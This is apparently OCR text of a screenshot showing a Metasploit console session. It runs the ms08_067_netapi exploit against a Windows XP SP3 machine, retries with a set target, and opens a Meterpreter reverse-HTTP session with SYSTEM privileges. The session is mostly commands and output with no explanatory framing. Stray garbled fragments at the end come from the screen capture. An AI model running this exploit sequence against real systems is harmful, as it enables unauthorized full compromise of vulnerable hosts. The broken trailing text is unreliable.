 Applications Places Sat Feb 8, 9:29 PM root
root@wpad: ~/metasploit-framework
File Edit View Search Terminal Tabs Help
root@wpad: ~/metasploit-framework root@wpad: ~/metasploit-framework
msf exploit(ms08_067_netapi) > exploit
[*] Started HTTP reverse handler on http://0.0.0.0:80/
[*] Attempting to trigger the vulnerability...
^C[*] Exploit completed, but no session was created.
msf exploit(ms08_067_netapi) > set TARGET 0
TARGET => 0
msf exploit(ms08_067_netapi) > exploit
[*] Started HTTP reverse handler on http://0.0.0.0:80/
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] Attempting to trigger the vulnerability...
[*] 10.73.31.151:20950 Request received for /v1Ng...
[*] 10.73.31.151:20950 Staging connection for target /v1Ng received.
[*] Patched user-agent at offset 663128...
[*] Patched transport at offset 662792...
[*] Patched URL at offset 662856...
[*] Patched Expiration Timeout at offset 663728...
[*] Patched Communication Timeout at offset 663732...
[*] Meterpreter session 6 opened (10.73.31.139:80 -> 10.73
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
METERPRETER>
have
中山
root@wpad: ~/metasp... 500 Internal Server E...